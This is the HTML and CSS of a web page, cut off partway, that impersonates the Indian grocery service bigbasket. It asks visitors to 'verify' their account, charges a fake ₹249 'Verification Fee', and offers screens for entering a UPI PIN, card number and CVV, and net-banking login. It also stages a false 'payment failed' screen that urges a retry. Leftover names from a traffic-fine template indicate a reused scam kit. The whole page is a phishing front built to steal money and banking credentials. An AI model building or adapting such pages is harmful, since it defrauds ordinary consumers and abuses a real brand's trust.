    .upi-payee-visual { display: flex; align-items: center; gap: 10px; }
    .upi-arrow-sym { font-size: 18px; font-weight: 700; color: #4b5563; }
    .upi-avatar-box {
      width: 44px;
      height: 44px;
      border-radius: 12px;
      background: #2563eb;
      color: #ffffff;
      display: flex;
      align-items: center;
      justify-content: center;
      box-shadow: 0 4px 10px rgba(37, 99, 235, 0.3);
    }

    .upi-pin-section {
      text-align: center;
      padding: 10px 20px 24px;
      flex: 1;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }

    .upi-pin-label { font-size: 15px; font-weight: 800; letter-spacing: 0.8px; color: #111827; margin-bottom: 12px; text-transform: uppercase; }

    .pin-dots-row {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 16px;
      min-height: 24px;
      margin-top: 8px;
      margin-bottom: 24px;
    }

    .pin-dot {
      width: 14px;
      height: 14px;
      border-radius: 50%;
      background: #000000;
      display: none;
      transition: all 0.15s ease;
    }

    .pin-dot.visible {
      display: block;
    }

    .upi-warning-row {
      display: flex;
      align-items: center;
      gap: 8px;
      font-size: 12px;
      font-weight: 500;
      color: #4b5563;
      padding: 0 16px;
      margin-bottom: 16px;
      text-align: left;
    }

    .upi-warning-icon { color: #d97706; flex-shrink: 0; display: flex; }

    .upi-numpad-grid {
      background: #eceef2;
      padding: 14px 14px 22px;
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 12px;
      border-radius: 24px 24px 0 0;
      user-select: none;
    }

    .numpad-key {
      background: #ffffff;
      border: none;
      border-radius: 16px;
      height: 58px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 24px;
      font-weight: 600;
      color: #111827;
      cursor: pointer;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.06);
      transition: transform 0.1s ease, background-color 0.15s;
      font-family: inherit;
    }

    .numpad-key:active { transform: scale(0.95); background: #f1f5f9; }
    .key-backspace { background: #b9bccb; color: #1e293b; }
    .key-pay-btn { background: #1d4ed8; color: #ffffff; font-size: 17px; font-weight: 700; box-shadow: 0 4px 12px rgba(29, 78, 216, 0.35); }

    /* =========================================================
       PAGE 5: CARD DETAILS PAGE
       ========================================================= */
    .card-page-sheet {
      background: #ffffff;
      margin-top: -18px;
      border-radius: 26px 26px 0 0;
      padding: 18px 18px 30px;
      position: relative;
      z-index: 5;
      box-shadow: 0 -4px 18px rgba(0, 0, 0, 0.08);
      flex: 1;
    }

    .card-preview-art {
      width: 100%;
      height: 190px;
      border-radius: 20px;
      background: linear-gradient(135deg, #4a841d 0%, #335c15 60%, #1e3a0c 100%);
      color: #ffffff;
      padding: 20px 22px;
      margin: 0 auto 16px;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      box-shadow: 0 12px 28px -6px rgba(51, 92, 21, 0.45);
      position: relative;
      overflow: hidden;
    }

    .card-preview-art::before {
      content: '';
      position: absolute;
      top: -30%;
      right: -20%;
      width: 200px;
      height: 200px;
      border-radius: 50%;
      background: radial-gradient(circle, rgba(255, 255, 255, 0.12) 0%, rgba(255, 255, 255, 0) 70%);
      pointer-events: none;
    }

    .card-art-top { display: flex; justify-content: space-between; align-items: flex-start; }
    .card-chip-graphic {
      width: 42px;
      height: 32px;
      background: linear-gradient(135deg, #fcd34d 0%, #f59e0b 100%);
      border-radius: 6px;
      position: relative;
      overflow: hidden;
      box-shadow: inset 0 0 0 1px rgba(0,0,0,0.2);
    }
    .card-chip-graphic::before { content: ''; position: absolute; inset: 4px; border: 1px solid rgba(180, 83, 9, 0.4); border-radius: 3px; }
    .card-type-tag { font-size: 11px; font-weight: 800; letter-spacing: 1px; color: #dcedc8; text-transform: uppercase; }

    .card-number-art {
      font-size: 18.5px;
      font-family: monospace, monospace;
      font-weight: 700;
      letter-spacing: 2.4px;
      color: #ffffff;
      text-shadow: 0 1px 2px rgba(0,0,0,0.5);
    }

    .card-art-bottom { display: flex; justify-content: space-between; align-items: flex-end; }
    .card-meta-block { display: flex; flex-direction: column; }
    .card-meta-label { font-size: 8px; font-weight: 800; color: #dcedc8; letter-spacing: 0.8px; text-transform: uppercase; margin-bottom: 2px; }
    .card-meta-val { font-size: 12.5px; font-weight: 700; color: #f8fafc; letter-spacing: 0.8px; text-transform: uppercase; }

    .card-tab-switch-row { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin-bottom: 20px; }
    .card-tab-btn {
      background: #ffffff;
      border: 1.5px solid #dce4ee;
      border-radius: 12px;
      height: 48px;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      font-size: 13.5px;
      font-weight: 700;
      color: #475569;
      cursor: pointer;
      transition: all 0.2s ease;
      font-family: inherit;
    }
    .card-tab-btn.active {
      border-color: #689f38;
      color: #335c15;
      background: #f1f8e9;
      box-shadow: 0 0 0 1px #689f38;
    }

    .card-inputs-panel {
      background: #ffffff;
      border: 1px solid #eef2f6;
      border-radius: 18px;
      padding: 18px 16px;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.03);
      margin-bottom: 22px;
    }

    .two-cols-row { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; }
    .cvv-container { position: relative; }
    .btn-toggle-eye { background: transparent; border: none; color: #64748b; cursor: pointer; display: flex; align-items: center; justify-content: center; padding: 4px; }
    .btn-toggle-eye:hover { color: #1e293b; }

    .card-networks-bar { display: flex; align-items: center; justify-content: center; gap: 8px; flex-wrap: wrap; margin: 18px 0 12px; }
    .network-badge-tag { background: #f8fafc; border: 1px solid #e2e8f0; border-radius: 6px; padding: 4px 8px; font-size: 10px; font-weight: 800; letter-spacing: 0.4px; color: #0f172a; }
    .tag-mc { color: #dc2626; }
    .tag-pci { color: #16a34a; }
    .card-sec-subline { font-size: 10.5px; color: #64748b; font-weight: 600; text-align: center; display: flex; align-items: center; justify-content: center; gap: 6px; }

    /* =========================================================
       NET BANKING STYLES (Matching Uploaded Image)
       ========================================================= */
    .nb-page-container {
      padding: 24px 18px 40px;
      display: flex;
      flex-direction: column;
      align-items: center;
      flex: 1;
      background: #f4f6fb;
    }

    .nb-card {
      width: 100%;
      background: #ffffff;
      border-radius: 20px;
      padding: 28px 24px 32px;
      box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.06), 0 0 0 1px rgba(0, 0, 0, 0.03);
      display: flex;
      flex-direction: column;
      gap: 24px;
    }

    .nb-field-group {
      display: flex;
      flex-direction: column;
      width: 100%;
    }

    .nb-label {
      color: #3b50b2;
      font-size: 15px;
      font-weight: 700;
      margin-bottom: 8px;
      letter-spacing: -0.1px;
    }

    .nb-input, .nb-select {
      width: 100%;
      border: none;
      border-bottom: 1.5px solid #3b50b2;
      background: transparent;
      padding: 6px 0 8px;
      font-size: 16px;
      color: #1e293b;
      font-family: inherit;
      outline: none;
      border-radius: 0;
      transition: border-color 0.2s;
    }

    .nb-select {
      cursor: pointer;
      color: #334155;
      -webkit-appearance: none;
      -moz-appearance: none;
      appearance: none;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='none' stroke='%233b50b2' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
      background-repeat: no-repeat;
      background-position: right 2px center;
      padding-right: 24px;
    }

    .nb-input::placeholder {
      color: #64748b;
      font-weight: 400;
      opacity: 0.9;
    }

    .nb-input:focus, .nb-select:focus {
      border-bottom: 2px solid #283593;
    }

    .nb-field-group.error-state .nb-input,
    .nb-field-group.error-state .nb-select {
      border-bottom-color: #ef4444 !important;
    }

    .nb-submit-btn-wrap {
      margin-top: 30px;
      display: flex;
      justify-content: center;
      width: 100%;
    }

    .btn-nb-submit {
      background: #3949ab;
      color: #ffffff;
      border: none;
      border-radius: 6px;
      padding: 12px 42px;
      font-family: inherit;
      font-size: 14.5px;
      font-weight: 700;
      letter-spacing: 0.8px;
      cursor: pointer;
      box-shadow: 0 4px 14px rgba(57, 73, 171, 0.4);
      transition: all 0.2s ease;
      text-transform: uppercase;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
    }

    .btn-nb-submit:hover {
      background: #303f9f;
      transform: translateY(-1px);
      box-shadow: 0 6px 18px rgba(57, 73, 171, 0.5);
    }

    .btn-nb-submit:active {
      transform: scale(0.98);
    }

    .btn-nb-submit.loading .loader-circle {
      display: inline-block;
    }

    /* =========================================================
       PAGE 6: EXACT PAYMENT FAILED SCREEN (From 6th Image)
       ========================================================= */
    #pagePaymentFailed {
      background: #ffffff;
      padding: 16px 18px 24px;
      min-height: 100vh;
      display: none;
      flex-direction: column;
      justify-content: space-between;
    }

    #pagePaymentFailed.active-page {
      display: flex;
    }

    .fail-merchant-header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding-bottom: 14px;
      border-bottom: 1px solid #f1f5f9;
      margin-bottom: 18px;
    }

    .fail-merchant-profile {
      display: flex;
      align-items: center;
      gap: 12px;
    }

    .fail-app-avatar {
      width: 44px;
      height: 44px;
      border-radius: 50%;
      background: #e11d48;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #ffffff;
      box-shadow: 0 4px 10px rgba(225, 29, 72, 0.25);
      flex-shrink: 0;
    }

    .fail-merchant-texts .fail-brand-title {
      font-size: 16px;
      font-weight: 800;
      color: #0f172a;
      line-height: 1.2;
    }

    .fail-merchant-texts .fail-brand-sub {
      font-size: 12px;
      font-weight: 500;
      color: #64748b;
    }

    .fail-method-pill {
      background: #f8fafc;
      border: 1px solid #e2e8f0;
      border-radius: 20px;
      padding: 5px 12px;
      font-size: 11.5px;
      font-weight: 700;
      color: #0f172a;
      display: flex;
      align-items: center;
      gap: 6px;
    }

    .fail-dot-blue {
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: #2563eb;
    }

    /* Amount Section */
    .fail-amount-section {
      text-align: center;
      margin-bottom: 24px;
    }

    .fail-amount-tag {
      font-size: 11px;
      font-weight: 800;
      letter-spacing: 1.2px;
      color: #94a3b8;
      text-transform: uppercase;
      margin-bottom: 4px;
    }

    .fail-amount-num {
      font-size: 38px;
      font-weight: 800;
      color: #0f172a;
      letter-spacing: -0.5px;
    }

    .fail-amount-cents {
      font-size: 26px;
      font-weight: 700;
      color: #64748b;
    }

    /* Red Cross Failure Circle */
    .fail-circle-visual-wrap {
      display: flex;
      justify-content: center;
      margin-bottom: 16px;
    }

    .fail-outer-halo {
      width: 124px;
      height: 124px;
      border-radius: 50%;
      background: #ffe4e6;
      display: flex;
      align-items: center;
      justify-content: center;
      box-shadow: 0 8px 24px rgba(239, 68, 68, 0.15);
    }

    .fail-inner-core {
      width: 104px;
      height: 104px;
      border-radius: 50%;
      background: #ef4444;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #ffffff;
      box-shadow: 0 4px 14px rgba(239, 68, 68, 0.35);
    }

    .fail-headings-block {
      text-align: center;
      margin-bottom: 22px;
    }

    .fail-main-heading {
      font-size: 23px;
      font-weight: 800;
      color: #ef4444;
      margin-bottom: 5px;
      letter-spacing: -0.2px;
    }

    .fail-sub-desc {
      font-size: 13px;
      font-weight: 500;
      color: #64748b;
    }

    /* Money is Safe Banner */
    .fail-safe-banner {
      background: #fff5f5;
      border: 1px solid #ffe4e6;
      border-radius: 16px;
      padding: 14px 16px;
      display: flex;
      align-items: flex-start;
      gap: 12px;
      margin-bottom: 20px;
    }

    .safe-check-circle {
      width: 24px;
      height: 24px;
      border-radius: 50%;
      background: #10b981;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #ffffff;
      flex-shrink: 0;
      margin-top: 1px;
    }

    .safe-banner-text {
      font-size: 12px;
      line-height: 1.5;
      color: #4b5563;
    }

    .safe-strong-lead {
      color: #111827;
      font-weight: 700;
    }

    /* Failure Details Table / Card */
    .fail-details-card {
      background: #ffffff;
      border: 1px solid #f1f5f9;
      border-radius: 16px;
      box-shadow: 0 2px 6px rgba(0, 0, 0, 0.02);
      margin-bottom: 24px;
      overflow: hidden;
    }

    .fail-info-row {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 13px 14px;
      border-bottom: 1px solid #f8fafc;
      font-size: 12.5px;
    }

    .fail-info-row:last-child {
      border-bottom: none;
    }

    .fail-info-label {
      color: #64748b;
      font-weight: 500;
    }

    .fail-info-value {
      font-weight: 700;
      color: #1e293b;
      text-align: right;
    }

    .text-status-failed {
      color: #ef4444;
      font-weight: 800;
      letter-spacing: 0.4px;
    }

    .text-reason-fail {
      color: #ef4444;
      font-weight: 600;
    }

    /* Retry Button & Support Link */
    .fail-actions-container {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 14px;
      margin-top: auto;
    }

    .support-query-line {
      font-size: 12px;
      color: #64748b;
      font-weight: 500;
    }

    .support-query-link {
      color: #2563eb;
      font-weight: 700;
      text-decoration: none;
    }

    .support-query-link:hover {
      text-decoration: underline;
    }

    .btn-retry-payment {
      width: 100%;
      height: 52px;
      background: #ef4444;
      color: #ffffff;
      border: none;
      border-radius: 14px;
      font-family: inherit;
      font-size: 16px;
      font-weight: 700;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      box-shadow: 0 8px 20px -4px rgba(239, 68, 68, 0.45);
      transition: all 0.2s ease;
    }

    .btn-retry-payment:hover {
      background: #dc2626;
      box-shadow: 0 10px 24px -4px rgba(239, 68, 68, 0.55);
      transform: translateY(-1px);
    }

    .btn-retry-payment:active {
      transform: scale(0.985);
    }

    /* Toast Notification */
    .app-toast {
      position: fixed;
      bottom: 24px;
      left: 50%;
      transform: translateX(-50%) translateY(100px);
      background: #1e293b;
      color: #ffffff;
      padding: 12px 20px;
      border-radius: 30px;
      font-size: 13px;
      font-weight: 600;
      box-shadow: 0 8px 24px rgba(0,0,0,0.25);
      z-index: 10005;
      transition: transform 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
      pointer-events: none;
    }

    .app-toast.visible { transform: translateX(-50%) translateY(0); }
  </style>
</head>
<body>
  <!-- View Mode Switcher for Desktop Testing -->
  <div class="desktop-top-bar">
    <div class="desktop-badge">
      <span class="live-pulse"></span> bigbasket Official Portal
    </div>
    <div class="view-switch-btns">
      <button id="viewMobileBtn" class="switch-btn active" title="Mobile Phone App View">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><rect x="5" y="2" width="14" height="20" rx="2" ry="2"/><line x1="12" y1="18" x2="12.01" y2="18"/></svg>
        Mobile Preview
      </button>
      <button id="viewResponsiveBtn" class="switch-btn" title="Full Screen Responsive View">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><rect x="2" y="3" width="20" height="14" rx="2" ry="2"/><line x1="8" y1="21" x2="16" y2="21"/><line x1="12" y1="17" x2="12" y2="21"/></svg>
        Full Responsive
      </button>
    </div>
  </div>

  <div class="page-viewport" id="pageViewport">
    <div class="mobile-frame" id="mainMobileFrame">
      
      <!-- Top National Flag Header Ribbon -->
      <div class="flag-stripe-bar">
        <div class="stripe saffron"></div>
        <div class="stripe white"></div>
        <div class="stripe green"></div>
      </div>

      <!-- =========================================================
           PAGE 1: VERIFY YOUR ACCOUNT
           ========================================================= -->
      <div class="view-page active-page" id="pageOne">
        <header class="app-header">
          <div class="header-nav">
            <button class="nav-icon-btn back-btn" aria-label="Go Back" id="backBtn">
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round">
                <line x1="19" y1="12" x2="5" y2="12"></line>
                <polyline points="12 19 5 12 12 5"></polyline>
              </svg>
            </button>

            <div class="brand-logo">
              <span class="brand-m">big</span><span class="brand-parivahan">basket</span>
            </div>

            <button class="nav-icon-btn help-btn" aria-label="Help and FAQ" id="helpBtn">
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round">
                <circle cx="12" cy="12" r="10"></circle>
                <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path>
                <line x1="12" y1="17" x2="12.01" y2="17"></line>
              </svg>
            </button>
          </div>

          <div class="header-titles">
            <h1 class="page-title">Verify Your <span class="text-orange">Account</span></h1>
            <p class="page-subtitle">India's Largest Online Grocery Store · bigbasket</p>
          </div>
        </header>

        <main class="content-sheet">
          <div class="notice-box">
            <div class="notice-icon-container">
              <div class="notice-circle-badge">
                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#ea580c" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round">
                  <circle cx="12" cy="12" r="10"></circle>
                  <line x1="12" y1="8" x2="12" y2="12"></line>
                  <line x1="12" y1="16" x2="12.01" y2="16"></line>
                </svg>
              </div>
            </div>
            <div class="notice-text-content">
              <h2 class="notice-heading">Important Notice</h2>
              <p class="notice-description">
                Enter your registered mobile number & full name to verify your bigbasket account.
              </p>
            </div>
          </div>

          <div class="section-label-row">
            <span class="section-label">LOGIN DETAILS</span>
            <div class="section-line"></div>
          </div>

          <form id="challanForm" autocomplete="off" novalidate>
            <!-- Mobile Number -->
            <div class="input-block">
              <label class="field-title" for="mobileNumber">
                <svg class="title-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#475569" stroke-width="2">
                  <rect x="5" y="2" width="14" height="20" rx="2" ry="2"/>
                  <line x1="12" y1="18" x2="12.01" y2="18"/>
                </svg>
                <span>Mobile Number</span>
                <span class="mandatory-mark">*</span>
              </label>
              <div class="input-container" id="mobileContainer">
                <span class="icon-prefix">
                  <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#64748b" stroke-width="2">
                    <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"/>
                  </svg>
                </span>
                <input 
                  type="tel" 
                  id="mobileNumber" 
                  class="form-control" 
                  placeholder="Enter 10-digit mobile number" 
                  maxlength="10" 
                  pattern="[0-9]{10}" 
                  inputmode="numeric" 
                  required 
                />
                <span class="country-pill">+91</span>
              </div>
              <div class="error-msg" id="mobileError"></div>
            </div>

            <!-- Full Name -->
            <div class="input-block">
              <label class="field-title" for="vehicleNumber">
                <svg class="title-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#475569" stroke-width="2">
                  <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
                  <circle cx="12" cy="7" r="4"></circle>
                </svg>
                <span>Full Name</span>
                <span class="mandatory-mark">*</span>
              </label>
              <div class="input-container" id="vehicleContainer">
                <span class="icon-prefix">
                  <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#64748b" stroke-width="2">
                    <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
                    <circle cx="12" cy="7" r="4"></circle>
                  </svg>
                </span>
                <input 
                  type="text" 
                  id="vehicleNumber" 
                  class="form-control uppercase-input" 
                  placeholder="ENTER YOUR FULL NAME" 
                  maxlength="30" 
                  required 
                  spellcheck="false"
                />
              </div>
              <div class="error-msg" id="vehicleError"></div>
            </div>

            <!-- Captcha -->
            <div class="input-block">
              <label class="field-title" for="captchaCode">
                <svg class="title-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#475569" stroke-width="2">
                  <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                </svg>
                <span>Enter Captcha</span>
                <span class="mandatory-mark">*</span>
              </label>
              <div class="captcha-split-row">
                <div class="input-container captcha-input-part" id="captchaContainer">
                  <span class="icon-prefix">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#64748b" stroke-width="2">
                      <rect x="3" y="3" width="18" height="18" rx="2"/>
                      <line x1="9" y1="9" x2="15" y2="15"/>
                      <line x1="15" y1="9" x2="9" y2="15"/>
                    </svg>
                  </span>
                  <input 
                    type="text" 
                    id="captchaCode" 
                    class="form-control uppercase-input" 
                    placeholder="Type code" 
                    maxlength="6" 
                    required 
                    spellcheck="false"
                  />
                </div>

                <div class="captcha-render-box">
                  <canvas id="captchaCanvas" width="110" height="42" class="captcha-canvas"></canvas>
                  <button type="button" class="btn-refresh-captcha" id="refreshCaptchaBtn" title="Refresh Captcha" aria-label="Reload Captcha">
                    <svg class="reload-icon" width="17" height="17" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                      <polyline points="23 4 23 10 17 10"></polyline>
                      <path d="M20.49 15a9 9 0 1 1-2.12-9.36L23 10"></path>
                    </svg>
                  </button>
                </div>
              </div>
              <div class="error-msg" id="captchaError"></div>
            </div>

            <!-- Checkbox -->
            <div class="consent-agreement">
              <label class="checkbox-wrapper">
                <input type="checkbox" id="termsCheck" checked required />
                <span class="check-box-styled">
                  <svg width="12" height="10" viewBox="0 0 12 10" fill="none">
                    <path d="M1.5 5.2L4.5 8.2L10.5 1.8" stroke="white" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>
                  </svg>
                </span>
                <span class="agreement-text">
                  I agree to the <a href="javascript:void(0)" class="link-highlight" id="termsBtn">Terms & Conditions</a> and <a href="javascript:void(0)" class="link-highlight" id="privacyBtn">Privacy Policy</a> of bigbasket (Innovative Retail Concepts Pvt. Ltd.).
                </span>
              </label>
            </div>

            <!-- Submit Button -->
            <button type="submit" class="btn-primary-challan" id="submitBtn">
              <span class="loader-circle" id="btnLoader"></span>
              <span class="btn-text-content">
                <svg width="19" height="19" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round">
                  <circle cx="11" cy="11" r="8"></circle>
                  <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
                </svg>
                <span>Verify Account</span>
              </span>
            </button>
          </form>

          <!-- Quick Services -->
          <div class="quick-services-wrapper">
            <div class="services-heading-text">QUICK SERVICES</div>
            <div class="services-row">
              <button type="button" class="quick-service-tile" data-name="My Orders">
                <div class="service-bubble bubble-blue">
                  <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#2563eb" stroke-width="2">
                    <path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path>
                    <line x1="3" y1="6" x2="21" y2="6"></line>
                    <path d="M16 10a4 4 0 0 1-8 0"></path>
                  </svg>
                </div>
                <span class="service-caption">My Orders</span>
              </button>

              <button type="button" class="quick-service-tile" data-name="Track Order">
                <div class="service-bubble bubble-orange">
                  <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#ea580c" stroke-width="2">
                    <rect x="1" y="3" width="15" height="13"></rect>
                    <polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon>
                    <circle cx="5.5" cy="18.5" r="2.5"></circle>
                    <circle cx="18.5" cy="18.5" r="2.5"></circle>
                  </svg>
                </div>
                <span class="service-caption">Track Order</span>
              </button>

              <button type="button" class="quick-service-tile" data-name="Offers">
                <div class="service-bubble bubble-green">
                  <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#16a34a" stroke-width="2.3">
                    <line x1="12" y1="2" x2="12" y2="22"></line>
                    <path d="M17 6H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                  </svg>
                </div>
                <span class="service-caption">Offers</span>
              </button>

              <button type="button" class="quick-service-tile" data-name="BB Wallet">
                <div class="service-bubble bubble-purple">
                  <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#9333ea" stroke-width="2">
                    <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                    <line x1="2" y1="10" x2="22" y2="10"></line>
                  </svg>
                </div>
                <span class="service-caption">BB Wallet</span>
              </button>
            </div>
          </div>

          <!-- Stats -->
          <div class="stats-container">
            <div class="stat-box">
              <div class="stat-top-tag">
                <span class="tag-indicator dot-orange"></span>
                <span class="tag-text">ORDERS DELIVERED</span>
              </div>
              <div class="stat-figure">10<span class="figure-suffix">Cr+</span></div>
              <div class="stat-subtitle">Delivered Across India</div>
            </div>

            <div class="stat-box">
              <div class="stat-top-tag">
                <span class="tag-indicator dot-green"></span>
                <span class="tag-text">HAPPY CUSTOMERS</span>
              </div>
              <div class="stat-figure">5<span class="figure-suffix">Cr+</span></div>
              <div class="stat-subtitle">Registered Users</div>
            </div>
          </div>

          <!-- Footer -->
          <footer class="app-footer-bar">
            <div class="nic-shield-wrap">
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#84c225" stroke-width="2">
                <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                <path d="M9 12l2 2 4-4"></path>
              </svg>
            </div>
            <div class="nic-text-block">
              <div class="sec-title">Secured by bigbasket · Tata Digital</div>
              <div class="sec-subtitle">Innovative Retail Concepts Pvt. Ltd.</div>
            </div>
          </footer>
        </main>
      </div>

      <!-- =========================================================
           PAGE 3: PAYMENT GATEWAY (UPI & Card Options)
           ========================================================= -->
      <div class="view-page" id="pagePayment">
        <header class="payment-header">
          <div class="payment-nav">
            <button class="nav-icon-btn" aria-label="Go Back" id="payBackBtn">
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round">
                <line x1="19" y1="12" x2="5" y2="12"></line>
                <polyline points="12 19 5 12 12 5"></polyline>
              </svg>
            </button>

            <div class="brand-logo">
              <span class="brand-m">big</span><span class="brand-parivahan">basket</span>
            </div>

            <div class="ssl-badge-pill">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round">
                <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
              </svg>
              <span>SSL Secured</span>
            </div>
          </div>

          <div class="payment-fee-banner">
            <div class="fee-card-icon-box">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fed7aa" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                <line x1="2" y1="10" x2="22" y2="10"></line>
              </svg>
            </div>
            <div class="fee-details-middle">
              <div class="fee-subtitle-top">Verification Fee · bigbasket</div>
              <div class="fee-big-amount" id="payFeeBigAmount">₹249.00</div>
              <div class="fee-org-name">bigbasket · Tata Digital</div>
            </div>
            <div class="morth-pill-tag">BB</div>
          </div>
        </header>

        <main class="payment-sheet">
          <div class="pay-section-header">
            <span class="pay-section-title">UPI</span>
            <div class="pay-section-line"></div>
          </div>

          <div class="bhim-gov-banner">
            <div class="bhim-badge-white">BHIM</div>
            <div class="bhim-banner-text">Powered by BHIM UPI · Secured by bigbasket</div>
            <div class="bhim-cert-badge">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="20 6 9 17 4 12"></polyline>
              </svg>
              <span>Certified</span>
            </div>
          </div>

          <div class="payment-options-card">
            <!-- UPI ID / VPA -->
            <button type="button" class="pay-option-row" data-method="UPI ID / VPA">
              <div class="pay-icon-box icon-vpa">
                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                  <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path>
                </svg>
              </div>
              <div class="pay-info-col">
                <div class="pay-name">UPI ID / VPA</div>
                <div class="pay-desc">Pay using any UPI address</div>
              </div>
              <span class="tag-recommended">RECOMMENDED</span>
              <span class="pay-chevron">
                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="9 18 15 12 9 6"></polyline></svg>
              </span>
            </button>

            <!-- Google Pay -->
            <button type="button" class="pay-option-row" data-method="Google Pay">
              <div class="pay-icon-box icon-gpay">
                <svg width="22" height="22" viewBox="0 0 24 24">
                  <path fill="#4285F4" d="M23.745 12.27c0-.7-.06-1.4-.19-2.07H12v4.51h6.6c-.29 1.52-1.14 2.82-2.4 3.68v3.05h3.88c2.27-2.09 3.665-5.17 3.665-9.17z"/>
                  <path fill="#34A853" d="M12 24c3.24 0 5.95-1.08 7.93-2.91l-3.88-3.05c-1.08.72-2.45 1.16-4.05 1.16-3.12 0-5.77-2.1-6.72-4.93H1.25v3.15C3.26 21.36 7.33 24 12 24z"/>
                  <path fill="#FBBC05" d="M5.28 14.27c-.25-.72-.38-1.49-.38-2.27s.13-1.55.38-2.27V6.58H1.25C.45 8.18 0 9.99 0 12s.45 3.82 1.25 5.42l4.03-3.15z"/>
                  <path fill="#EA4335" d="M12 4.75c1.77 0 3.35.61 4.6 1.8l3.42-3.42C17.95 1.19 15.24 0 12 0 7.33 0 3.26 2.64 1.25 6.58l4.03 3.15c.95-2.83 3.6-4.98 6.72-4.98z"/>
                </svg>
              </div>
              <div class="pay-info-col">
                <div class="pay-name">Google Pay</div>
                <div class="pay-desc">Pay via GPay UPI</div>
              </div>
              <span class="tag-instant">INSTANT</span>
              <span class="pay-chevron">
                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="9 18 15 12 9 6"></polyline></svg>
              </span>
            </button>

            <!-- PhonePe -->
